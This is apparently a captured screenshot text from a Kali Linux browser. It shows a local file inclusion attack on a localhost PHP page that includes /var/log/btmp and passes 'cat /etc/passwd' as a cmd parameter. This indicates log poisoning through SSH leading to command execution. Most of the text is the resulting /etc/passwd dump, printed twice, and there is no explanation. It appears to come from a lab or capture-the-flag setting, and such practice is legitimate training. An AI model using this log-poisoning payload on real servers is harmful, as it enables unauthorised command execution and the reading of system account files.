 view-source:http://localhost/index.php?filename=/var/log/btmp&cmd= cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -* ssh:notty prueba 172.
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 172.17.0.1
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin